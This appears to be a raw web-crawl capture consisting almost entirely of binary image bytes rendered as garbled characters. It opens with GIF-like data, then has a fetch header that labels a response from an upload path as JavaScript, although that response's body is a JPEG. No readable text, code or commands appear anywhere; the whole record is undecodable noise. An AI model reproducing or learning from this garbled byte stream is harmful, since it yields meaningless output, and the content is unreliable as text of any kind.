}0}���&��Wt�[��{�s@�\��;���a7u !�
 � ,d F 2 P  � �	H��������Ç�@�Hq 23>���#=�2�H�%O�L�2c�B,[R|YH�M�3m��s�N�=�Ta͡<�&Lw��R�T�A��`��5��*�J�Kסl٤^�]����)�eӪ]�_p�B޹@y��{����U�(V|��w�z���q�e#W=a�2c$U��sh�JyP��X,�;��R�\��c���� ]��]����P]z	�%~+���ę�T�c�vy�	<N@����w��{�� �C��eq0�ٓI�3��ǯ�P�p�s�]~�8{�CE��YK�ew����t�f�LÝ��|q8��9����-]r	|�Ł��E�!�'1ؠ�*�cW�*��Jf][�L�Y�wR�:���D�4�v�I{D�E2�ń}LJ؁�<��9�D`	pu���^v��Y��`ߚ@�A�ijTfYm�	׊��C�Gw_����F\$�z0��[x�y
#zP�G!T��eG8paI:E�G�d���uV��F����&���B=�CC�c�@�JQ]<"P �kl,��r 7���?)�#P:�R�l-�4����&�B
�
T�D�ۏ#�̲�����<�~K��֞눶����,���,�������ȷa�+E��E��������E.X`�m
��jB�,ぇ�y���4������N��@q�6? 0
P���?�d�1�
?T�΃h�3Ŭ�!p�(� t�0�0�C=k�u�B�5h-6��LM���@4��x(�u?߬u�fm5D<���\��S@,�z�+׬�5t]�����?P,��C9y@~H�Ls�Y.��7
��>S��Bo|uB�?y������ ��﮿�m��"�m��<�y����s�c%4����s��Լ��DWP觯:�Ŷ],��kS6�g�����._:8�3��ѫ���w9���C�
�<r4��*V��|8`�(�%�~³���i�y�ˠM��Q��1�	�@��0��k[ػ�Ep�#��x@>�o{�V��u"�i�����.l�X�b�L��)�+�*@��HF�)�>]���
� �J��5�@G:�l�W�EB��xIG�(��xL���Fj`�Q���U:&9�vDL�}���Nz�v��@�'����V�J:=&  !�
 � , M � I  � �	H�`!H��D`��ṇ#B�ŋ'�ȱ�Ǐ%��'2b:v�L��%GHA*)¤�͛8s��ɳ�ϟ@�2)�d`�I�\����;��8A��իX�j�ʵ�ׯ`���6�E�tT�vԓ�_�	S�ʘK��ݻx���˷�߿w�N(�/]%��ֻ5�}�*����d���^̹�\����E�߂�tAnN��	�'���2�ǟ9ڝMpvi��J���$qEJ���|����sw���7Ș��ޖ�x���JW;���R��,�������ɫ�8~t��A�/8�ɿ�%���g�G��%�~
tltUHG1�uW��v|����y	�F��q4as	��~�a�ɰ�!n�1�8a�?p�H�0b(��B�T��}4�$R�A�,��J"hc�])�T����vH�t
A��3��+fɑ��}�%Al>� �5.��$��8PL��	��B�ŢK�!*��cnt��НpeR�	D�?8,Jh�.ͨ��I����we�W��ϥ�Ӂ�.)�rhy���ir����q^9e[��*��	*�*�a�w򪔨H�JХ�֙�G�^[����h�H+УB�����6��?��y[fs�'k���,��zI)�j��k�"px�hn������7P�����x��-��%;�$��?�|�$�$z���vy�V:P��,�%��f�ˬs�4{$��2��cAB�%��A�@˜q�,�hbu@�4�V���LCm��@[�Q{L m��}��چ"ȵ�P����QL�T���O����{���=����6��h �V	����s�O��������`#���|�HӇ��Q1Q������ᬻ�yӱO6;��~���ɰ����"�i��RZ�4���7����?�H[~vtGG�4D"�w����/�HL����{TIS�TR ��/��PP��NU����w�#�IGJ�@���L���:����B�HL	$@�R:p
Ka!	�E����$(L�
W�����!d�=�� �����w����<�����!�����*q�M�b�"P%J�5�"������@�H��� �?��2�1g��/�F�p!#P�@ё1day�2��x"�($y��HE~$��GFpH.���A�82�Dx�.p��A����PpH�d!\0%<����".�$,鉂�2�A ɅY�ғY8���MnĘ�tIt����R@��1��M]�����?Ơ�Hs����+���_����@~�nRӒ���@���L��ӓC#�-���CҜ��G�����,�.!JQ_�rڴ',	M�v��D&(@!QO`���� #�p�D��L�`���A�8��y�Bp�6(�jZ�'��Cj+�xԥz��6x�j
RB��� Y(P��M�b�TUAq�Z���Q��ֶ��	I�[�JՏд�N�%z����t$(~�ׅ�����<��PG���s��
X�r�	�<�#6��s
�s`�];LS��a=�?�j�g6��6�T?K�������gm �^�v�b��Q=q�.|d�5�i�jێ�V ��Bpm�ښ�d�;��M�ǣf!��m�i�{T����k1w�ُ�A �]�?@_��v��5)|Y�������$�[��������,���8�{��۴�tp�,�d��g�Ā�[_ַ��0\� ��	-�p^�a�A���+��?8��a�
�	,ά&<cd�N��_C��i� &e�8���1(<|�d�1N3t	�e3����9��`\�8��#��o�O�������m2���e&�����;�h5w���p�L�I���H>' �P�� A��a�Q����;������2��j�ʴ��0]JSZ�KEt)-����⥜�E	��lN3��Y`��GPO4���~1���8v�V$����(�����׽Tp;;��v6f�}�c�cO�����yg�^v����id��.��e�ls/[��N+�u��n��ev?���~8{g��@�В9����=e�3n怗��p���j�wZ ���?��Sgcؗ3O����n��{�!yK��nZ�������g�ٷ<����uv���œ��{d�x��m͕�\�.�:H��W�۝��>�+'��]]�E�8Ǔ�q��}##H;�Y.mE��o�s�������vw;�K0c����N���lZ����yٽL$4ݱ��i!�x���-A��	�����W�݁�l�gw��8����+} 67��+_$�����̇��T�:�
ﺣ����5��m��A���X�#H���p������)����2�dG8��� !ao���@�8�	 !
��ntF�P q�j�0h .5rH�]D4�Fa�z`%h�0���.��1�E5�VQ
�>���V<�OP�7xE<7
�0|L8|5h� !�
 � ,        � !�
 � , M � C  � �	H� �Iҝ�ǰ�ÇB���ŋ3jH�#�s�������I�FB��˗0cʜI��͛8sR	a� �Lb��9Nd���ô�ӧP�J�J��իX���B���z
H�h2K��X˶�۷p�ʝK��ݻoՒ	���{��UY���?E�_�{)���r;�D�q�ė �%¹��Ϝ�z��PJv&�����Nۍ����(���kc�M��X��8׶�v8��3&R�Imn����.)z�����ָ�S��_�L��uu�on���B�_��'�E�T̯%���!���aTQ�_|��?�E`���\V8�b�VO�R	�ա�zg���x\�AvA	�	�q����aHቷ�8�[_�����c	�c����$uSN�O[3B(���B�pYi�B��c\D�9_fƈe�H�r�ar#�O^d׉'[wVJUܹĢ�2�gI�>�Ѣ���fA�4�i��n*)t���B`E�x����ǨP�.*Ԣj��*��n
_���IcDH�:�e�ڞ�%]bGz�r#���fǦ VQ�&�ĥ��?�n��"�.Z��M���I*j.��^��?���熋�{�����黸暥?)��.�c�;��ԯ�ˢz�Xφz����i'��Z�-p��١�-��P�B{��p)�@{�������n�r�$��B�4���v��+�g���
��f�?_`���,�I��<2�6cP������S��թ5�)^N���a�6b���x���y;�]�}���`_��#q�v3޷ӆk�w{�6�?�6���9lm7[����Ev<��E���Ig�Z暯n�n�af�kdlާϷ�E�۞��ó�w���� �)�A�m˝Yfg߷���:��#����_�}ߺ�~�ދ_}��c�@����̻���������˟
�$�X�(_�_� ��:��nc��TP$L>D��<<��#LO� �GH����(L�
C��#��� K:P�B�"m��������@���H�"�H��j@��0�:��X�X̢���sT�a��H�2��hL����6��p���H�:��x���1���x����G� (�#f�D����,�"���,�c�
6�ɒ<`��8$A4�IA��)!�C�� x��I6YJ�8���+w0�^�|�I��(�D���)Qpd�Фe*���O����t%+��n���|��&�9d�r��DA'72�`^�$2� �
PX�?�p��Ad��/�)Ђ䔛�e:���s��\�>ǉ<l2
Ug,��d;iH�IH���T%>թPnR�tf!1B̙j-�E;�y�j����?[*M`�T����A!
QY��LM�D-Rӛ"��%2�Q<B�?9��<�s ��R��
���c<2|����+�:Լr
�k^�����,UV�@!��� ����Z6�s��`��׽�s�X=(f{���5�=�l`Y1���� ml{X��T����lZ��Z�>��5�p�[cT���-FX܁�4��he�[��6#���\���~��nl�������d�6P+X���3�k|ɚ���38(~�J����ů��>�����9��B��=�}� a�ⷞ�M/~��Sx�p�'��� &^0F:<>��,q���
s��g����!�,>������p��]#R��(lb��I�>|��Z��\�����<dX�9H���b�����40+؋b�a΁L1�b�[��XΈ�u�_:8���^ߜ�*�!�\N�?"M�0?:�b�3ZY!?�WQ�� ��!�)�q�M,P�����Q�'��{��7��S�xč�pb�i��!�.�����x��p�K�kgw��U��׌�\Ә��tA`��Ē�Ȳ̊Y[D��5�O��,W{�t�C��lj����&����]i���#�u��-��;���%�.e8O\c��~p��x���+-�7<� ����5��o��8�N�3��B�9��pf���?�9�!nF��")��'�p�������C�{Y�KGd�Mr�T��p�q>n����>��U��b�'�ȱ��p(�3��ķ�V����������=��{Ȫ�Z�&�@�p><# '��!��K����G�������nx '��W^�p�=����;w�H73�M�ٿ���K@  !�
 � ,        � !�  � ,  t � "  � �8��A�\*\��şS8"J<ň�=��r�g�+B 7v�Gԗ�(S�\�R�Ɨ�b^��MK3�Tdt
��B��ȳgO�8�28p(E�1]	�^�sX�ݻ!���J"ȓ׵�֫�Ҫ�*�k٪[��};��]y��bU��߹�q�v�ul����ɍ0��KW1-�bBe�e�T>^��)FW���;�7-�Ӥ��>]���װ�K�6�ָs�޽�/� .qV�	U�(Q5:�Y��珘/�G�:=���[�ν{�&&���Ȕ����蹧�>��44�Ѡ�&�}�MRXsn��5���w�a�c u���z�4�ă�0��T8�f�d�a�؂ˇ�Mx � 2x�7!�袋#�@?4�x� +�K <���j�"�D�F-�"bbbPޘc�;&�˕U���#2�e���#�j�Y�Xny���|�a���a�r�+69c����ǟ�*��|��� �&�� *�8�/v9{���x,��QVZ觠ژ�;��f�E�܉g�%���̬���i��ު+��֚���z	,��":(��r��(�Z��2pj�����2�,)=t�#��;˷��`.�ߊ+�!�������k����B��.����H������6�	�k. S��#=��3�Z��2 O�L���+o�P@�0�P�L������ߋ���2ܰ�2��/�3<��l��Ë�˺4��4PCm�2�p���B��2��6|��;8��b�u�c����0c�v�(hӶ�cg1�0d��S��1�#��؄Nn�C+����!��+7Ҕ����6�����)/>+u#>t��lJ�3�1�U�=8��^8�3�Mp��l{�y�6㄃~;�y؛�؎$��˳���X7��ؿcO��ћbJ��nնh<���o|����~��&����[?�yh���F�^���s\�^V=�LD��@��McCTc �x'��m�}�;���g��=�_����v�A�e��� �N���鯅ۃ!�����-�uT3��������5�"΀`|HbaH:��].,�HD��O��s����+�0P�`�(0TY�Z�B1�����]d��0��=�F<"9����}����C쑋��!�W�ݰoh$� �XB�-
go�%��������C��UBA�P�Yl\�hH:B��xdߨ�
r�t%%ٸ�Qbr~�� ���m�{�b)O���{_e��ŷY.C�Z��6�0�%��I��iLM3~�"f����-�n�p̦;�?wbo��%��>�ҋ�l!2���pQ���.O�F~��LeU��{�j�D�3�ώvT�����I�_v2��(mWЄZ����$S��^�P{	��B�NN�@�M�P�f���"):G��3����Eӷ�.��sܦ6�I<��T��jP��Юzt��k�N��[�Tt0�f>cH�J���5�*X�:L�j��CU�`߷���͆�L�E�a�Js�iM��I�pju��D����2����I���-�Z�T,�d�>�n�|��6aK[��"��M*hI�QK���%,���j�C;�͂Jڔ���*��/��W�RW�p�_Q{�3������׽�X-�bUvzU�*�꽷�|����ꪽ6�U�|�=��OL*՝`4�.Q�F�*ՇVE���Nv�R�4+����0�,����R�r��G�^O�	8��V��3`K]b��AcT��ơ腎5�6h��l�����#%�hE����"6])L!
���X�iX��y�#Y��jbQ���� �XHj@�G�  i�H���� ���lHs�w�'�r��(F����5�G<����(H:��4�衠Gt�;��~"������	u�ӉNĥԦ&�=��{����(��B+@A�<⑚O��ן��m֢U{սv�b^]�f;��(i�=js�v��$�P N�$���*x�<@nr��/�ȡUR��(&�f�IRR����%���c6��l�8 wI�Qr�}C�B��+L��D7����_� =�z�.x�=�mq�[?�ȑ@�	O4���W��'���0���'�|!}��w~c�?a/��ЇN����HO��S��  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20250306/8a7e84351009a5cafbc37404125d1ee7.js
body_size: 66869
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              ��             ��    ��   񎇞Sϯy9Y��=�J���k��r:9������)Gοv�짍zW���fՍ>E��!�        {qy�����Y<                �L��{pK];g�K��16�/%�C�0       y�{ߌ��8{�z�|ӥ��G��#G;�m����Xas\jFN��q7���}�*b۵�C?       ���V3%����PJ                   wK?3�=7����^oOq^|    ��������V��a�gA�և���g1T����Rz�>c��6�]6��[$�#_��vV�y�X�     �k��_��_1�
��                     }g����ф��:�'�   X;:�'ʮB�����]�`v0@r�ZL�E29�ߑ�x��^|iW�;T!b2�:���qU������z���s��^��-�R����   �u������[|�                      [��tas_U�	�� t��\���E�Un|��W_��z��b  ��{��}]���x�F�^���A��#p����k�ݬ_��a߰��We,�%2����.�e��j叭��ևK  �gg�No�"|��1�                        ǮvZ��� W����u�"�8{���#[��/�ԅ�p wt�<O2�������n8�Ѻd5�3��9�u̏�<GΨب�b��γ��^$���X-9y~=�5�9ұU��7�u� g�4Ӱo���t�                          �ɥ��w�v��ţ,�����㗀����8Yj ڵ�_ �v���t��h�YN#z)y���?�F��q�N��L^��Vv}{l��e<<����m�r֪���-#��g_]^ o��&��6�~P                           _���������g�f_��U|��b���/ ?�i����n\PN���ӭ�k�T��d�@�㎂R�S� dm�,#�݆�h�d�]���㙟W�vF�u,�o����f7�A�Zj�f�������N��w���Jp݉�3�ٯ�]����+7                             =�N���W��=�[}ډ����M���O'��[��/D�P�	ߚqW!���hݝr��7T&� G�d-�[�8�Nt-��I��n��f��=�I]>4/A}��غ]�i���F�                             �k9��%2ßM� �fq�Zy�t��Vo���ǊYx̗:1�q φ9�8�qk�L�{>z�ߑ�Ť�vƆ_�0�+�V��5T�����>tѺ�]�Pm�ۙ��Y�,���@�����_��ξ�F�4���a0�U�m��2�/.Xuv�3                         d1����`�9��5e1}��sө/��W+�]���d��C7P.�ia��|��f|}Wn�*�،�cC�;鉲��f�tP�v��|�	>j��y��K������ ��Ǣe�d>ǎN2� <��Z�q���7X  �8V�>���g�
}�                      �ᗔ�}���L����ްy�T�Hn6�~a��移Z��Zej�X��b�#ȇ�����i�p�����uˋSȀGA ק�]��e~ol�� |��`�G��aa�    �/��Pr\��r�d���C�                      �}��-��z>��杰G��[l�n_��g��M��9+]��{>�j{c��ۓ��a0��<��[|g��a�DQ���3$��� ��̭¯p  �g���ŏ�U�      ����l��Md>.�ð��2xa�                    4o瀛�ӈ;{�]+]�������㈛u����}]t�<қ_�Uѷ��_��w>�'����8]k����=�K�"�3�ـ  `j����C��       �����R�
�Iq�7,                    ����� �c����X�����-u+�C
9��_D���=�|}�{��,�>���7kV� m9�� ���˟<�=   @�v2��"�:x�  ���&-㟕YV��:��"K���e�   �q�tr.B ��,���                  4o����=�}�f}�uMư{-c�O'W���UukuV���VǮ,��?En����#��;�c�1礞�����     �������  ��e�={~�]p[�c�������M����0   _��j���s��k���X�#f                 SA��x  s�y�������.󄣕R��)�>�q�++��Ũs��     4
�c+��*C�� �O�_5�jX  ��H��4$>�N     7])�+M�ӉG�����!81�               
h>��   :K��a�f̕��P��.�	����}|��*��     �W;\��R<@�{�l��q���� ΑU�h,}N�      |����~ʭ8p6[���               SA��x     w�,M>��|��"�       s����!���5I܄�|��  [�2���>�T        o�}R����T!1�6~�]�             )��<    �3`��~��P��       @�v2��"�:x��6[v�������綀  �w���v��*��t�         <c�&�}���hZv��X���           )��<   ;�t˻�����M�         s����#z���ػ�ZY�W�/'��?p���h� :�����|��c������          ȱ�6V�1O%��fy�<����          �����  6M^�lNW7�P��         �\�es�ENRA���:2�=�ٯ�g��fɖL�g."�)d ն��*��a�]L8"+�ur�?�tq@           3e{Un�\�Iǀ�څ$�         )��< Z����~�en;�          �����D��yg�߹}�te��y-�.[~c���6��� \ltg} Q�            ��$����9�v�K<�p��        ������U��݃�ϙ[�M�           72E��n��k�ݮ�c�=�ٺQ����*��  >~�{�.T}��Wfժ�po� �!c�w�<ط!:�t����@�}        �5��m�O,?�l���M       
h>��6,ń�e��έC_�            ht�w����;�����w��<���s��   ��|vzj���t����=��۶#��A�$_(|��M���
0��       =w�G�U�G�돱E$      
i,l2�o]��q              �\�es�EL�ˑd�<�΍��עo���i��+�6�M    ��V���@��8 m�sNܾ[pR@&�m�M�=W��!�       _�:m�`|��                      4
�c+��*};���~2���dX�j�A��U&{��(�Z��Y��L��%� %��_X�} 7��P�ڇˮ@ Y��wM%I�        �OѬ���9                     �W;\��R<@=~�S_�62�a����RG�:��Kg�5��|�ϑU�  ��p���Lq�&�c5m��7!M c��!�;�5���7�MY��(Cg�       �ܵM�㗡`                     s����!�� k�����*���k� f�O07�6v���|��0��[ڋ�ρ�Ao������\ �e*��E��(�@�����ާ}��u       ��lϼ���c�                     s����!�� g�G�ӏ�_�M1��= H�A�T����;��l V;9t1`q�����[��n�H��8A�F��,=6���wA�� �vm���-���MVJ�"�ž�     ���Vg�|��                      4
�c+��*C�� �L�k��o?�W�5�^�>�@s�2�mke���j����ʣ�d5��M�>h ���|�s��թb|���QI��%�y� 0��j����C���Q    �f~H>Qts                      ������� Y��9�i%��5�L>�L �Z���태�   ��{�y�  :}�y� hpU���Q)�_���Y�&�  ;�Yß��ʧ�-�                      @�v2��"�:x� �u���6J�e�V�  �� 3l����l}#��      <P5���']-��oh㧑��D��zj������ߢ\���[���@=�=�|߻v�VA�J                        @�v2��"�:x��pj����ڭ?@6zC�� AW�nf\�>ml    �;A��9l)��z��5�(d�5a�9�r�V�p��c	")vp-&�M6^Ve�B��;+wy�[�#�'nH��c�                         h��W?�T�O %9�;�>Usś.��Z��� 	?�F�����>�  HR�D��@��  �$Ի1�HR���x��t����6[�&���؄l�                          4
�c+��*C��d2�2���d8;$NB%���#�}v�  T����O�=�5�y����iǗ��X�.��aw�P�   �����r��M�gd[�                           @�&�۴��wJ�J��c*�o�K��XZm��n�����   2.������ڲ�㉚�     ����� ��;/����                             �W;\��R<@            ˫�jA�w^.~8q���                              4
�c+��*C��           ӫ##̼ĸ�Q�pvA`                               �W;\��R<@          3�}F��q؜�SH                                 @�vB��"�:x�        ܛ8�b�r|-�Wi�L=                                  b��j��V�Gg        cp���"qӵ}��lV@                                   
�au;����W�      �zw鳜�K��d6�                                     cpkG�j�Q�C    )4�m�'-�뀳
)                                        <�^V]:�ĝ�l&����!� d�h�����,|�����                                         ⎥$�u�[������$cX��f��CV@                                                                                                                                         �;X��v��ߎ�۱��?�n3���⁺vy?��V~X�r����|d���yeՠYuj��W�V5]�q�� �=�Pw~�f�;��찌=z��7�N[k_���&��ѐ                        �����DC�I��k�N�k1�7�n�C��i��|\8�����R��q�$�=�N0�             >�w!�#�d��l�<�������L��J����qK3e�@��;&u���hy}Pv��            ��ea���b�E��U�-��5�@�=2�HY��b�Xk�                           ��%���~)W�v*Ȭ�o���5Y��+��S�ch�UN����      ���v:�����Ʋ����$�X5ր��     �w�y�]
Yќ��!(�A�u��v�|���"��W�AQM��Ƨ�q��B�G���� ��uam��T�����}b�(e��V�ew��hTJ�1�����  ���;av���#G6ZK/1�ɯ-5�5�5�5�5�tz��@    �� 읶����r~��K"Ƣm֊N���� F1��k	��Ύ�$���]`��        \�es*�e�)���r�r�r�r�r�r�sG/���u)]Ԫ��p��Kq�� YXƧ[
��������O^�  =����7X7Weϊ�b8߅����%�p�g��r�r�r�s��z��jꫀ       ����;�?����Ep���p/^K�p         釺\���n��:��7V{��S'P�����>��wg��"8TJ�כXh��^�"8�[1���/Po�ӥ�J�O�].���=}XdZ��k�$nN3+<q#�MpH�  �ԫp��lt� k���A�d�h�M×�֣m���ĜPrf��	�	���%�         �ג3Z���         %��P��ǰNb�:��8!�`�u��b�Ǆ��L��gX!��2���T;��qХ�B�O�f3�*��_^^G����{��ʲ��Pb��f2�����ņ��<�ʩ����~���[�I����;$��YFu����X�            �jr��W�}P@          ��6�4�i��4�NWC�'ʳ�71
r��=�q�9�����؀ �S�K+!��E�%X]$<�'�yXE�Vg����+	�ҡf�B�Kv�X{wbs�'�p���Rg:��BI���;M���i[��o���            
���{�����           �K1,��Y}>bM9K����n�Y���꣬�[�>�n��氚��#��  2��9~�?w��R��U|
��
��
��
��͸�f� �G���B�wf,�Ғ�I.6� �獳�k}��ExZh            !z+5�&�(z�@          �2�O+�|�}({1l�/<ޮ�ϗ�1��/<^���5��ʆ;�� �s�u��&��G/�����x��D��   �ۺ�e����+���~W)*5�����.�6�66�uU�k�            oE�� ����E�         ��[���%�qz�����KX��,�bYgV�]F�g�r�G8L�Fuw�  �`����_���3�Z뵬ؚ�ؚ�~��������1�+@ ��<�>?_m�9�-�*5��bX�&�6�v2����m           n�[^ �Ol*��         	�V�{'/:w���7�8G����Bv��	ߝge���8�v2�"������ <d�d��p��
v��Qq��� ���|��"v�,�Dc��  �[l��f89�IяgX�ci'~6(p���t�Uׯ�x�          '����  Ϝ8A�       ��-o[�̙8�)��3)es����w�qV�������J���H������L6�ak�~���ܕ��帛>\x�n�+�_�Ԅ�`q=�w�.y�gX*�LF;Z� �ύ��6��vh�����t�"7�!�N�...../M0�oVZ@      ���8�   ��`���V��       %Y�M��ٍ�F�f���_��ub�(l�c�>J�f��jZ~�����ܦ����vs��#�S	[��<׽�وt�� ����>ou��hN�DT;Z� `���v��赛����t��l���d�ei[��,���,�"�+H�#2�8o�      ��s[��    �����!+=�            >�=e����                        Ϙ�c��og        ���Nt{���d#�/gp@                                 �4� �y�{�=�    ?�� 2       05@P`41!"6#$3���  ��#98��o6�Ւd���K/��)�W*	���ܖl/ݥ;^�Ut��iէ1�bgk��������举I���O�{�-~I����	ӟ����%���,�3�u3�[h^�Q\F71*�o������S���0!�D�)#��\ѕ��q����L�q1��i��n?�*AWć�!��m�7��%^�ג֝��y�dKr�9�pŝ2Ƨ��x�a# �9]�,�nuD<����J���0���)�i仯b��7�VվS�TӮ��:ʂ�b����8Ӡ�޴�v���X��oڀ��v6�G�k{Nؕ�=��\�N���j�,8/�x��$!
quʂcpڴ�&�	e&�`|r��Y$ת��<�l7a���i���Zڶ����WZL��6����i������8daL[A8^=~��t�-Df�ht����#�F��PQ�3�G��N��ed��b���v[��m�УI�u%H�u�0݂ʲ[�jlN$���I�%����@� |q�����$NAY��cm��J���m�Փ���Th��> 4q�,����$�˖�x��
�9seq�����s�x��zy�H�Tt�J�cd(O�|u���l��y}0�_.�(,c�џ�S������\�I0-��.� B�PT�B�1�P�8�E�Ѳ�P$d>+�둣?>@
�"�q�s� ,�KP�q,3 �� ��ƚC�
�ۚqҞ��`�ٞA�R9Ѕ:��A1xozN�W�+ǖQSS,�k�v�k�PRg�0vp����>I�.Ha���l��"2k���[V�T� O��{�_,�{6��Z�]��B<�"<�f�ɒ�6l6�Ko
�Z@`q�3���M�a�?fdN��vcԉQ؝��cX�q�:��x�Jti���dW{F�$��9��gLq�:���o	�h�O`*�.@l|4z8f���VgG�f�5��V֦�[˯U��v�D�ȏt|�����c�ٹ�K��\l6�Ӟ-~t��Ӿj�6�Hi�0�Xm-���f`������
�_^`:2\�a2�s<l�4U�'h�0P/�r1���v�p����R���m��C�g0�qY1[�cE�K����?-5�:��(QVJñ[� ��[��Pi�����ka�M�#G�/K�H.�9n��(�ea�!-��W\�i�0��!/��o�)_��y����Q\�M'�\����g&���5��$R\��(�N4�y<h�F��_$4�E"�2!&==�9�o��r\��G�%s$�ֶ����>��~��� :��ՙ�Y����s�X)��.�
&����n�h������kC���,W5�V׾jk=��6P:-	9�ֵ���e��m�ִ��!��{�9%�5����U�3b,��
|���2�C�/��2b��/ 8��E�u-9�2�T\��V�9hQ�m���<��H��#�w�x�ɾ$q}V��)d�Ē�rc��Q��G������h�階�t(���U��0�n(��$�X�-u��p��0�c�0�"��q˼�g�I�.���ޗ�-�ebK��4=���o	,>��fw��OX��ד7��n�8�mj�q��Ԇ�+J˴�԰S�Kr���Qa�y@VGe���D�lӈt!��=b�m����Q�F7�{��RK�
0V�
I��2�wxP$~���[���ۣ�- tM����d���.�#�
t<�-��v��>�V�lS�V���7��ey?� ��7�'Gm�Vo{V�CLJ�V��>���_y�s����M6��r�RD�?�q9Sl��07�k|SؚI��Ek-������>�0`��e�$8���t,�=�WXU�X�f!D��b�	���q�s�732�M�<����v�Ȅ̚���Xe��)���|�ၰ!����d�`���\�k"�fk_DB�ګ�b	Z��K��K�Z�Z�ȅ=�W!��s�5����;+�e�ƚC�������]���@���}�es�qe�J���
�Wx��Ef<$GnS2�8�h�ot=�$��Gɰ�!0ᑋZ[KN���֊�	N�wxX-H��V֮P5�	m���F�?���E��)B��	}6�h�?]#أL)�O��2V$Z䅛Jt�� іk�1K��.[0X=dx�����+HM�ٷ��T�Z�k���4BV���⭒���I����,�[uo�[<���]F~����=
��wR��up��x�NС��||]���d���GJ���\����������[sޱ�Jk��%J����c���X;�8��N\c	��)��d{� ��>�[����pII�|yy��u���(���HOu{�Ⅹ��N��~&�D�ϐ�@I�5��un>��E�f�ve>{Zڷ[�08�ZV� <1��;@�������9@�\%�n3]k����C~s�i
V1Vƴ~=]�N�4�M s�]o�V�2	�Z����&ۉum:���,ш�!��2p;���Y���jlu�-��e�r ��٭kZ��}���<��-r̄��t<��y�tU�[ƝC���[��~�d&,��.Ƨ��c�)|���]=��<]|Zio������
�sZ�u�FD�ʌ�r:����Vȳ�z�uB$6�]o-�@4�|(7�>��2�͏��totܿb*�,f9�~n<w%�2'p��f"�Qdtp���wE�@�t�{� �쒭�B�/Gȓc�k�j����~CqZ>u����Sq��iq�^d�kT8ڇ�y^�� ��-�N��6�!iu0
ݦZ6y�� �v��i:��E���z[ޓ�Y �3,Z�Z"���[�WDqq�^`P�&H��d4����i�;��Q1
�
��E�DJ�L��i�\�i�D?��}�n)������)��|����4c��7E�B���7kN�6�Ҵ���B��9��*�ĜJ����*ۥ3Q�WE��EĘ�@
��Ѳ����ElR;A��Y�b�*��Ȁ�m�Jt�{����1%�����!in.�]�iM��ZA+:�� ��-�:�⭲���I#�mN�Y0����xB�Yu��A�(�Lč��������?�a�L��߉|/9�W<a���0�?=��}q�\�D��������+��P�i�k�U*�7���H�N8�V v�����/��NH�[�K��!�.��qű��>��<�;ȕ��m��7{P�$I�r(��{���?�Y-�ÿ*�0^?��qҪ��l���q�\����sR��"�1�ɯ|5rAU����ѻ����� o~.B!�_���)��7E�o�÷��q�n���������c	�^���r�0�<�b:*�cN��{�!N�Y0���a�i"��Fpx���͵	�,=+U��-ޢ��j�[X�u�:��R&�I��
i~�iyB�v9t{��ޜ�:�"Q�E� �T��1�����]��);H��*�9�L�]!��% HH�[�h%��ȯ{�^[W�	*�r(D��Sq�W����-���	�S5eS%Xy�):Zl���x�ܖ�q-��p�#��^\wA�Ax~�q⪋�L�5��U-�����j�/#� ��2�%�3ה�v��~�����U�+F`xir���B��}�
��b����E���p!� \� 8q]���PZ�3Q�W���k�k�ݏuN#�`�@d������2bw��ؽ�u��Lw���$�D;�>����M歋����"w�� ��U�wC=q�\a��x�,�����6Pzέ�T�m
/S��sN�ێ��z��#�=��(^�[��>v�輵�;#��%e"Wi����af��΅����5|g���"~�}�y��/��}�3ۍ ��͛���2|z�T��.ֈE缷���T߈����uU����/B��do��XCc'?�D��l�c����`�Iҵ
e��\���E�xys[Gf�n>���ԯ��¢g�3�mc�	�T߈�ݦvp����w�� s	���n>���<z�����'�c�&���tw��L���{`��a�����D量z��:���s�8�Kx|�k$>�c�`w��%/P`o{V�$u�5�u$��[\g�׵�@�#�>�� ����v��+D�Dw-�k�Ls�w��F���:+���
5xIµ��:�{(Q�*TB���E�US�ǜ�Y�� m�VH�q>W�D��X��al��IO-�g|/�N�.3�u��a,��LT�O{�>����}�Ko�3�'� ��gx��R�/�ᒹKM��
�?q(��*�b�KI�I���L�އ�+���n>�Т����g�A��Y_��8�װ1X�K�1ΛM-傪j>��q�^���l�?�K�=��ݢ;Nyڔ�jj��6���W�K��)?B��/B��f-/����;���-���6W�:$�D*��ycy���Ub��G��� ,���'R^܉���q����)Rل��K�sZ��#���|��`]"?��Ԅs��!�����鎊���m�4���}�	���zi���a
�ݸObb�V���Q܌�"G��^�@Z��Kz��d5�ls):ZeS`��8ǵ�{����Le�Gf7�G��C��q�3p[���[��J#{�V��i�oJ��Gf�g�Aȷ�5�mc$�O�!?K��/="/i;/?y�
���[�Z�f/(��
q^�֐�g8"O �r�����}.����;!~Gz1�i�2�	i��@�Q�-l�;�[�d	3�2��5�����a�.
�c,���\}�L^�6l�C���[���3��!�+���-��5��}�N)��U32��[�u��x�
L�Hj��J�a*;��]	��t�[u���G$��bd��F�u�������ŀ�Wb����F��ksI�%.X��P��8Mb�Bё���>���HrS�H�$CR-e�����,�\ǧJ���E�U�sZֵ��F�&�!X����q��#ZڢYF��6�>N)[Z�����S����}N��*�*~Z>�q�_�YU
�������$HO�tU5�1(Ki����~	S�Mu��-}j��*�,�R~�q�_~8D��U�?��E���;-�T�#m�����B{�'jت{�r������/�\�S��+_cq�:��;�� �$�R�?�ٮ0��?j�HpU3a�����7���AU)3r ȣ[�U�7s��E��Wb���C�d�gC��C� ��i�F�kI�ۦCfs�>!}6�[�LZ�4fa���.$�7K����@]R\� �}�LF&72�̑O$�8�Y�$bLs��"Q���
�� \��Q�#��Q��
N*�)8���f�sw����sw���R3w�����Ԗn�O<�S<�S<�[<�[<�_<�_<�_<�_<�[<�[<�S<�S5r'����^f�33W����W��Q�7�8����m·��
V$���H�s�����N��9d�9q�r�X���w����
+f*�Y�b�>�ŢS��F"�U��D�/u��o�D�7q�n�)�l�7s[���]���[8��kx����j��aW1�$ź�7��um�fH5��
���&���x��j����,��K��c��N=y��z�Q�x�����9��YFq�Ԥ�7���m��eǓ�Oϋ$[�3�ޱ��7q�Ӥ}m�ӣcmc��o�1>,�q�i:�`$^#'$];�Ε��"�����P���dHP8UǰL�����b1� �iz֗�EHÉ�y��q��؏rWA���Bs˂��
